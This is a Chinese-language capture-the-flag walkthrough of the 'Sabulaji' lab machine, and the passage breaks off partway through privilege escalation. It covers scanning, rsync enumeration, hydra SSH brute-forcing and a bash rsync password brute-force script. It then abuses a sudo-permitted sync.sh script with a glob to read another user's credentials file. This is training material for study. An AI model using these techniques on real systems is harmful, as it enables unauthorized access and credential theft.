Sabulaji
Sabulaji
信息搜集

端口扫描
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
┌──(kali㉿kali)-[~/temp/Sabulaji]
└─$ rustscan -a $IP -- -sCV
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: http://discord.skerritt.blog :
: https://github.com/RustScan/RustScan :
--------------------------------------
RustScan: allowing you to send UDP packets into the void 1200x faster than NMAP
[~] The config file is expected to be at "/home/kali/.rustscan.toml"
[!] File limit is lower than default batch size. Consider upping with --ulimit. May cause harm to sensitive servers
[!] Your file limit is very small, which negatively impacts RustScan's speed. Use the Docker image, or up the Ulimit with '--ulimit 5000'.
Open 192.168.10.101:22
Open 192.168.10.101:80
Open 192.168.10.101:873
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 64 OpenSSH 8.4p1 Debian 5+deb11u3 (protocol 2.0)
| ssh-hostkey:
| 3072 f6:a3:b6:78:c4:62:af:44:bb:1a:a0:0c:08:6b:98:f7 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDRmicDuAIhDTuUUa37WCIEK2z2F1aDUtiJpok20zMzkbe1B41ZvvydX3JHjf7mgl0F/HRQlGHiA23Il+dwr0YbbBa2ggd5gDl95RSHhuUff/DIC10OFbP3YU8A4ItFb8pR6dN8jr+zU1SZvfx6FWApSkTJmeLPq9PN889+ibvckJcOMqrm1Y05FW2VCWn8QRvwivnuW7iU51IVz7arFe8JShXOLu0ANNqZEXyJyWjaK+MqyOK6ZtoWdyinEQFua81+tBZuvS+qb+AG15/h5hBsS/tUgVk5SieY6cCRvkYFHB099e1ggrigfnN4Kq2GvzRUYkegjkPzJFQ7BhPyxT/kDKrlVcLX54sXrp0poU5R9SqSnnESXVM4HQfjIIjTrJFufc2nBF+4f8dH3qtQ+jJkcPEKNVSKKEDULEk1BSBdokhh1GidxQY7ok+hEb9/wPmo6RBeb1d5t11SP8R5UHyI/yucRpS2M8hpBaovJv8pX1VwpOz3tUDJWCpkB3K8HDk=
| 256 bb:e8:a2:31:d4:05:a9:c9:31:ff:62:f6:32:84:21:9d (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBI2Hl4ZEYgnoDQflo03hI6346mXex6OPxHEjxDufHbkQZVosDPFwZttA8gloBLYLtvDVo9LZZwtv7F/EIiQoIHE=
| 256 3b:ae:34:64:4f:a5:75:b9:4a:b9:81:f9:89:76:99:eb (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAILRLvZKpSJkETalR4sqzJOh8a4ivZ8wGt1HfdV3OMNY1
80/tcp open http syn-ack ttl 64 Apache httpd 2.4.62 ((Debian))
| http-methods:
|_ Supported Methods: GET POST OPTIONS HEAD
|_http-title: epages
|_http-server-header: Apache/2.4.62 (Debian)
873/tcp open rsync syn-ack ttl 64 (protocol version 31)
MAC Address: 08:00:27:D3:C0:D5 (PCS Systemtechnik/Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
目录扫描
1
2
3
4
5
6
7
8
9
┌──(kali㉿kali)-[~/temp/Sabulaji]
└─$ feroxbuster -u http://$IP -x php html txt 2>/dev/null
404 GET 9l 31w 276c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
403 GET 9l 28w 279c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
200 GET 75l 138w 2232c http://192.168.10.101/
200 GET 75l 138w 2232c http://192.168.10.101/index.html
[####################] - 23s 120000/120000 0s found:2 errors:0
[####################] - 22s 120000/120000 5477/s http://192.168.10.101/
漏洞发现
踩点
敏感目录探测
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
┌──(kali㉿kali)-[~/temp/Sabulaji]
└─$ nmap -sV --script "rsync-list-modules" -p 873 $IP
Starting Nmap 7.95 ( https://nmap.org ) at 2025-06-11 03:14 EDT
Nmap scan report for 192.168.10.101
Host is up (0.00074s latency).
PORT STATE SERVICE VERSION
873/tcp open rsync (protocol version 31)
| rsync-list-modules:
|
| public Public Files
|_ epages Secret Documents
MAC Address: 08:00:27:D3:C0:D5 (PCS Systemtechnik/Oracle VirtualBox virtual NIC)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 0.57 seconds
或者msf也行:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
┌──(kali㉿kali)-[~/temp/Sabulaji]
└─$ msfconsole -q
msf6 > use auxiliary/scanner/rsync/modules_list
msf6 auxiliary(scanner/rsync/modules_list) > options
Module options (auxiliary/scanner/rsync/modules_list):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 873 yes The target port (TCP)
TEST_AUTHENTICATION true yes Test if the rsync module requires authentication
THREADS 1 yes The number of concurrent threads (max one per host)
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/rsync/modules_list) > set rhosts 192.168.10.101
rhosts => 192.168.10.101
msf6 auxiliary(scanner/rsync/modules_list) > run
[+] 192.168.10.101:873 - 2 rsync modules found: public, epages
[*] 192.168.10.101:873 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
下载相关文件:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
┌──(kali㉿kali)-[~/temp/Sabulaji]
└─$ rsync $IP::
public Public Files
epages Secret Documents
┌──(kali㉿kali)-[~/temp/Sabulaji]
└─$ rsync -av --list-only rsync://$IP/public
receiving incremental file list
drwxr-xr-x 4,096 2025/05/15 12:35:39 .
-rw-r--r-- 433 2025/05/15 12:35:39 todo.list
sent 20 bytes received 69 bytes 178.00 bytes/sec
total size is 433 speedup is 4.87
┌──(kali㉿kali)-[~/temp/Sabulaji]
└─$ rsync -av rsync://192.168.10.101:873/public/todo.list ./todo.list
receiving incremental file list
todo.list
sent 43 bytes received 528 bytes 1,142.00 bytes/sec
total size is 433 speedup is 0.76
┌──(kali㉿kali)-[~/temp/Sabulaji]
└─$ cat todo.list
To-Do List
=========
1. sabulaji: Remove private sharing settings
- Review all shared files and folders.
- Disable any private sharing links or permissions.
2. sabulaji: Change to a strong password
- Create a new password (minimum 12 characters, include uppercase, lowercase, numbers, and symbols).
- Update the password in the system settings.
- Ensure the new password is not reused from other accounts.
=========
爆破是种艺术
尝试爆破一下弱密码?或者rsync的弱密码?
1
2
3
4
5
6
┌──(kali㉿kali)-[~/temp/Sabulaji]
└─$ rsync -av --list-only rsync://$IP/epages
Password:
@ERROR: auth failed on module epages
rsync error: error starting client-server protocol (code 5) at main.c(1850) [Receiver=3.4.0]
突然注意到index.php名字即为:
所以这里可能就是那个不可读的文件。
尝试进行上传文件,但是都失败了,显示权限只读:
1
rsync -av ./revshell.php rsync://192.168.10.101:873/public
尝试过爆破ssh,但是不知道咋整:
1
2
3
4
5
6
7
8
9
10
11
12
13
┌──(kali㉿kali)-[~/temp/Sabulaji]
└─$ grep -P '^(?=.*[a-z])(?=.*[A-Z])(?=.*\d)(?=.*[\W_]).{12,}$' /usr/share/wordlists/rockyou.txt > pass
┌──(kali㉿kali)-[~/temp/Sabulaji]
└─$ hydra -l sabulaji -P pass -f ssh://$IP:22
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-06-11 03:51:50
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 11889 login tries (l:1/p:11889), ~744 tries per task
[DATA] attacking ssh://192.168.10.101:22/
[STATUS] 212.00 tries/min, 212 tries in 00:01h, 11682 to do in 00:56h, 11 active
爆了半天没出来,感觉是没戏了,先不管这个了。。。尝试爆破rsync:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
# Auth:hgbe02
# brute rysnc pass
#!/bin/bash
dict="/usr/share/wordlists/rockyou.txt"
rsync_module="rsync://sabulaji@192.168.10.107:873/epages/"
while IFS= read -r pass || [[ -n "$pass" ]]; do
sshpass -p "$pass" rsync --list-only "$rsync_module" &>/dev/null
exit_code=$?
if [[ $exit_code -eq 0 ]]; then
echo -e "\r\033[K[+] 密码爆破成功: '$pass'"
exit 0
elif [[ $exit_code -eq 5 ]]; then
echo -ne "\r\033[K[-] 尝试密码: '$pass',认证失败"
fi
done < "$dict"
echo -e "\r\033[K[❌] 所有密码尝试失败"
exit 1
爆破过慢,没办法了。。。我这里犯规了,直接使用已知的密码进行测试了:
1
2
3
┌──(kali㉿kali)-[~/temp/Sabulaji]
└─$ ./exp.sh
[+] 密码爆破成功: 'admin123'
爆破结果即为admin123,另一方面可以说是选择大于努力了:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
┌──(kali㉿kali)-[~/temp/Sabulaji]
└─$ sudo grep -Pnr '^admin123$' /usr/share/wordlists/seclists
/usr/share/wordlists/seclists/Usernames/xato-net-10-million-usernames-dup.txt:195811:admin123
/usr/share/wordlists/seclists/Usernames/Honeypot-Captures/multiplesources-users-fabian-fingerle.de.txt:776:admin123
/usr/share/wordlists/seclists/Usernames/xato-net-10-million-usernames.txt:195811:admin123
/usr/share/wordlists/seclists/Passwords/cirt-default-passwords.txt:535:admin123
/usr/share/wordlists/seclists/Passwords/Malware/conficker.txt:71:admin123
/usr/share/wordlists/seclists/Passwords/Cracked-Hashes/milw0rm-dictionary.txt:25371:admin123
/usr/share/wordlists/seclists/Passwords/Leaked-Databases/honeynet2.txt:1247:admin123
/usr/share/wordlists/seclists/Passwords/Leaked-Databases/alleged-gmail-passwords.txt:721281:admin123
/usr/share/wordlists/seclists/Passwords/Leaked-Databases/Lizard-Squad.txt:440:admin123
/usr/share/wordlists/seclists/Passwords/Leaked-Databases/muslimMatch.txt:28921:admin123
/usr/share/wordlists/seclists/Passwords/Leaked-Databases/md5decryptor-uk.txt:1369681:admin123
/usr/share/wordlists/seclists/Passwords/Leaked-Databases/phpbb-cleaned-up.txt:4982:admin123
/usr/share/wordlists/seclists/Passwords/Leaked-Databases/phpbb.txt:4982:admin123
/usr/share/wordlists/seclists/Passwords/Leaked-Databases/000webhost.txt:259:admin123
/usr/share/wordlists/seclists/Passwords/Leaked-Databases/Ashley-Madison.txt:72993:admin123
/usr/share/wordlists/seclists/Passwords/Leaked-Databases/carders.cc.txt:86:admin123
/usr/share/wordlists/seclists/Passwords/Leaked-Databases/fortinet-2021_passwords.txt:13227:admin123
/usr/share/wordlists/seclists/Passwords/Leaked-Databases/fortinet-2021_passwords.txt:13229:admin123
/usr/share/wordlists/seclists/Passwords/Leaked-Databases/honeynet.txt:1243:admin123
/usr/share/wordlists/seclists/Passwords/xato-net-10-million-passwords-dup.txt:15582:admin123
/usr/share/wordlists/seclists/Passwords/WiFi-WPA/probable-v2-wpa-top4800.txt:514:admin123
/usr/share/wordlists/seclists/Passwords/Honeypot-Captures/multiplesources-passwords-fabian-fingerle.de.txt:30292:admin123
/usr/share/wordlists/seclists/Passwords/xato-net-10-million-passwords.txt:15582:admin123
/usr/share/wordlists/seclists/Passwords/mssql-passwords-nansh0u-guardicore.txt:131444:admin123
/usr/share/wordlists/seclists/Passwords/xato-net-10-million-passwords-1000000.txt:15582:admin123
/usr/share/wordlists/seclists/Passwords/xato-net-10-million-passwords-100000.txt:15582:admin123
/usr/share/wordlists/seclists/Passwords/Common-Credentials/probable-v2_top-12000.txt:1772:admin123
/usr/share/wordlists/seclists/Passwords/Common-Credentials/darkweb2017_top-10000.txt:1852:admin123
/usr/share/wordlists/seclists/Passwords/Common-Credentials/10-million-password-list-top-100000.txt:15596:admin123
/usr/share/wordlists/seclists/Passwords/Common-Credentials/Pwdb_top-10000.txt:938:admin123
/usr/share/wordlists/seclists/Passwords/Common-Credentials/10-million-password-list-top-1000000.txt:15589:admin123
/usr/share/wordlists/seclists/Passwords/Common-Credentials/100k-most-used-passwords-NCSC.txt:1703:admin123
/usr/share/wordlists/seclists/Passwords/Common-Credentials/Pwdb_top-100000.txt:938:admin123
/usr/share/wordlists/seclists/Passwords/Common-Credentials/2023-200_most_used_passwords.txt:18:admin123
/usr/share/wordlists/seclists/Passwords/Common-Credentials/Pwdb_top-1000000.txt:938:admin123
/usr/share/wordlists/seclists/Passwords/Common-Credentials/best1050.txt:117:admin123
/usr/share/wordlists/seclists/Passwords/Common-Credentials/worst-passwords-2017-top100-slashdata.txt:82:admin123
/usr/share/wordlists/seclists/Passwords/Common-Credentials/Language-Specific/Hindi_Pwdb_common-password-list-top-150.txt:130:admin123
/usr/share/wordlists/seclists/Passwords/Common-Credentials/Language-Specific/Spanish_1000-common-usernames-and-passwords.txt:643:admin123
/usr/share/wordlists/seclists/Passwords/Common-Credentials/Language-Specific/Spanish_1000-common-usernames-and-passwords.txt:660:admin123
/usr/share/wordlists/seclists/Passwords/Common-Credentials/Language-Specific/Chinese-common-password-list-top-1000000.txt:3484:admin123
/usr/share/wordlists/seclists/Passwords/Common-Credentials/Language-Specific/German_common-password-list-top-1000000.txt:2144:admin123
/usr/share/wordlists/seclists/Passwords/Common-Credentials/Language-Specific/German_common-password-list.txt:2144:admin123
/usr/share/wordlists/seclists/Passwords/Common-Credentials/Language-Specific/Chinese-common-password-list-top-100000.txt:3484:admin123
/usr/share/wordlists/seclists/Passwords/Common-Credentials/Language-Specific/Chinese-common-password-list.txt:3484:admin123
/usr/share/wordlists/seclists/Passwords/Common-Credentials/Language-Specific/Chinese-common-password-list-top-10000.txt:3484:admin123
/usr/share/wordlists/seclists/Passwords/Common-Credentials/Language-Specific/Dutch_common-pasword-list.txt:1831:admin123
/usr/share/wordlists/seclists/Passwords/Common-Credentials/Language-Specific/Dutch_common-pasword-list.txt:3063486:admin123
/usr/share/wordlists/seclists/Passwords/Common-Credentials/Language-Specific/German_common-password-list-top-10000.txt:2144:admin123
/usr/share/wordlists/seclists/Passwords/Common-Credentials/Language-Specific/French-common-password-list-top-20000.txt:7006:admin123
/usr/share/wordlists/seclists/Passwords/Common-Credentials/Language-Specific/German_common-password-list-top-100000.txt:2144:admin123
/usr/share/wordlists/seclists/Passwords/Common-Credentials/Pwdb_top-10000000.txt:938:admin123
/usr/share/wordlists/seclists/Passwords/Common-Credentials/Pwdb_top-1000.txt:938:admin123
/usr/share/wordlists/seclists/Passwords/Default-Credentials/default-passwords.txt:192:admin123
/usr/share/wordlists/seclists/Passwords/scraped-JWT-secrets.txt:3924:admin123
/usr/share/wordlists/seclists/Discovery/Web-Content/raft-small-directories.txt:11393:admin123
/usr/share/wordlists/seclists/Discovery/Web-Content/raft-medium-directories-lowercase.txt:9953:admin123
/usr/share/wordlists/seclists/Discovery/Web-Content/raft-small-directories-lowercase.txt:9953:admin123
/usr/share/wordlists/seclists/Discovery/Web-Content/big.txt:1828:admin123
/usr/share/wordlists/seclists/Discovery/Web-Content/raft-medium-words.txt:18312:admin123
/usr/share/wordlists/seclists/Discovery/Web-Content/raft-large-words-lowercase.txt:16180:admin123
/usr/share/wordlists/seclists/Discovery/Web-Content/raft-large-directories-lowercase.txt:9953:admin123
/usr/share/wordlists/seclists/Discovery/Web-Content/combined_words.txt:17444:admin123
/usr/share/wordlists/seclists/Discovery/Web-Content/raft-small-words-lowercase.txt:16180:admin123
/usr/share/wordlists/seclists/Discovery/Web-Content/raft-large-directories.txt:11401:admin123
/usr/share/wordlists/seclists/Discovery/Web-Content/raft-medium-words-lowercase.txt:16180:admin123
/usr/share/wordlists/seclists/Discovery/Web-Content/combined_directories.txt:9953:admin123
/usr/share/wordlists/seclists/Discovery/Web-Content/raft-small-words.txt:18316:admin123
/usr/share/wordlists/seclists/Discovery/Web-Content/raft-medium-directories.txt:11393:admin123
/usr/share/wordlists/seclists/Discovery/Web-Content/raft-large-words.txt:18312:admin123
/usr/share/wordlists/seclists/Discovery/DNS/combined_subdomains.txt:15845:admin123
/usr/share/wordlists/seclists/Discovery/DNS/dns-Jhaddix.txt:183603:admin123
/usr/share/wordlists/seclists/Discovery/DNS/bug-bounty-program-subdomains-trickest-inventory.txt:1504322:admin123
/usr/share/wordlists/seclists/Discovery/DNS/FUZZSUBS_CYFARE_1.txt:67672:admin123
/usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-110000.txt:37373:admin123
/usr/share/wordlists/seclists/Discovery/DNS/n0kovo_subdomains.txt:308802:admin123
┌──(kali㉿kali)-[~/temp/Sabulaji]
└─$ sudo grep -Pnr "^admin123$" /usr/share/wordlists/
/usr/share/wordlists/sedFgdqzB:90005:admin123
/usr/share/wordlists/sedmiwcTK:90005:admin123
/usr/share/wordlists/sedWu5JTa:90005:admin123
/usr/share/wordlists/sedul1f3P:90005:admin123
/usr/share/wordlists/sedxbsS8x:90005:admin123
/usr/share/wordlists/sedB8Yl9K:90005:admin123
/usr/share/wordlists/sedpsclOv:90005:admin123
/usr/share/wordlists/rockyou.txt:90006:admin123
/usr/share/wordlists/sedzsmSh5:90005:admin123
/usr/share/wordlists/sedWqMndH:90005:admin123
/usr/share/wordlists/sedfwWfV9:90005:admin123
尝试进行进一步测试:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
┌──(kali㉿kali)-[~/temp/Sabulaji]
└─$ sshpass -p "admin123" rsync -av rsync://sabulaji@192.168.10.107:873/epages/ 2>/dev/null
receiving incremental file list
drwxr-xr-x 4,096 2025/05/15 12:17:03 .
-rw-r--r-- 13,312 2025/05/15 12:17:03 secrets.doc
sent 20 bytes received 73 bytes 186.00 bytes/sec
total size is 13,312 speedup is 143.14
┌──(kali㉿kali)-[~/temp/Sabulaji]
└─$ sshpass -p "admin123" rsync -av rsync://sabulaji@192.168.10.107:873/epages/secrets.doc secrets.doc 2>/dev/null
receiving incremental file list
secrets.doc
sent 43 bytes received 13,410 bytes 8,968.67 bytes/sec
total size is 13,312 speedup is 0.99
打开发现:
提到了若口令:welcome:P@ssw0rd123!尝试进行登录:
提权
信息搜集
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36

welcome@Sabulaji:~$ whoami;id
welcome
uid=1000(welcome) gid=1000(welcome) groups=1000(welcome),123(mlocate)
welcome@Sabulaji:~$ sudo -l
Matching Defaults entries for welcome on Sabulaji:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User welcome may run the following commands on Sabulaji:
(sabulaji) NOPASSWD: /opt/sync.sh
welcome@Sabulaji:~$ cat /opt/sync.sh
#!/bin/bash
if [ -z $1 ]; then
echo "error: note missing"
exit
fi
note=$1
if [[ "$note" == *"sabulaji"* ]]; then
echo "error: forbidden"
exit
fi
difference=$(diff /home/sabulaji/personal/notes.txt $note)
if [ -z "$difference" ]; then
echo "no update"
exit
fi
echo "Difference: $difference"
cp $note /home/sabulaji/personal/notes.txt
echo "[+] Updated."
读取mlocate.db利用脚本读取文件
注意到用户多了一个权限123(mlocate),看一下是个啥:
🔐 1.
mlocate.db数据库的权限设置
文件权限
mlocate.db默认位于
/var/lib/mlocate/,权限为640(-rw-r—–)
- 属主:
root(拥有读写权限)。- 属组:
mlocate或slocate(拥有只读权限)。- 其他用户:无权限(无法直接读取数据库)。
⚙️ 2.
locate命令的 SGID 权限
SGID 作用:当普通用户执行
locate时,进程会临时以 mlocate组身份运行(而非用户原属组)
权限继承:因
mlocate组对数据库有读权限(r--),用户通过命令间接获得访问权。
尝试定位一下上述脚本的禁止字符:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
welcome@Sabulaji:~$ locate *sabulaji*
/home/sabulaji
/home/sabulaji/.bash_history
/home/sabulaji/.bash_logout
/home/sabulaji/.bashrc
/home/sabulaji/.profile
/home/sabulaji/personal
welcome@Sabulaji:~$ cat /var/lib/mlocate/mlocate.db | grep abulaji
Binary file (standard input) matches
welcome@Sabulaji:~$ hexdump -C /var/lib/mlocate/mlocate.db | grep -i sabulaji
00008cb0 00 2f 68 6f 6d 65 2f 73 61 62 75 6c 61 6a 69 00 |./home/sabulaji.|
00008d10 2f 73 61 62 75 6c 61 6a 69 2f 70 65 72 73 6f 6e |/sabulaji/person|
welcome@Sabulaji:~$ strings /var/lib/mlocate/mlocate.db | grep -i sabulaji
sabulaji
/home/sabulaji
/home/sabulaji/personal
welcome@Sabulaji:/tmp$ cat /etc/passwd | grep sh | cut -d: -f1
root
sshd
welcome
sabulaji
welcome@Sabulaji:/tmp$ ls -la /home/
total 16
drwxr-xr-x 4 root root 4096 May 15 12:39 .
drwxr-xr-x 18 root root 4096 Mar 18 20:37 ..
drwxr-xr-x 3 sabulaji sabulaji 4096 May 16 01:22 sabulaji
drwxr-xr-x 2 welcome welcome 4096 May 16 01:21 welcome
welcome@Sabulaji:/tmp$ cat -n log | grep laji
2070 sabulaji
2072 /home/sabulaji
2078 /home/sabulaji/personal
welcome@Sabulaji:/tmp$ sed -n '2070,2100p' log > log1
welcome@Sabulaji:/tmp$ cat log1
sabulaji
welcome
/home/sabulaji
.bash_history
.bash_logout
.bashrc
.profile
personal
/home/sabulaji/personal
creds.txt
notes.txt
/home/welcome
.bash_history
.bash_logout
.bashrc
.profile
user.txt
/lost+found
/mnt
/opt
sync.sh
/root
.Xauthority
.bash_history
.bashrc
.cache
.gnupg
.local
.profile
.ssh
.viminfo
找到了一个creds.txt,尝试使用脚本进行读取:
这是一个更新脚本,note.txt用于临时存储的作用,需要不出现sabulaji这个关键字:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
welcome@Sabulaji:/tmp$ sudo -u sabulaji /opt/sync.sh /etc/passwd
Difference: 1c1,27
< Maybe you can find it...
---
> root:x:0:0:root:/root:/bin/bash
> daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
> bin:x:2:2:bin:/bin:/usr/sbin/nologin
> sys:x:3:3:sys:/dev:/usr/sbin/nologin
> sync:x:4:65534:sync:/bin:/bin/sync
> games:x:5:60:games:/usr/games:/usr/sbin/nologin
> man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
> lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
> mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
> news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
> uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
> proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
> www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
> backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
> list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
> irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
> gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
> nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
> _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
> systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
> systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
> systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
> systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
> messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
> sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
> welcome:x:1000:1000:,,,:/home/welcome:/bin/bash
> sabulaji:x:1001:1001::/home/sabulaji:/bin/bash
[+] Updated.
welcome@Sabulaji:/tmp$ sudo -u sabulaji /opt/sync.sh /home/sabulaji/personal/cred.txt
error: forbidden
welcome@Sabulaji:/tmp$ sudo -u sabulaji /opt/sync.sh /home/*laji/personal/cred.txt
diff: /home/*laji/personal/cred.txt: No such file or directory
no update
一直没成功,然后发现是文件名写错了。。。。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
welcome@Sabulaji:/tmp$ sudo -u sabulaji /opt/sync.sh /home/*laji/personal/creds.txt
Difference: 1,27c1
< root:x:0:0:root:/root:/bin/bash
< daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
< bin:x:2:2:bin:/bin:/usr/sbin/nologin
< sys:x:3:3:sys:/dev:/usr/sbin/nologin
< sync:x:4:65534:sync:/bin:/bin/sync
< games:x:5:60:games:/usr/games:/usr/sbin/nologin
< man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
< lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
< mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
< news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
< uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
< proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
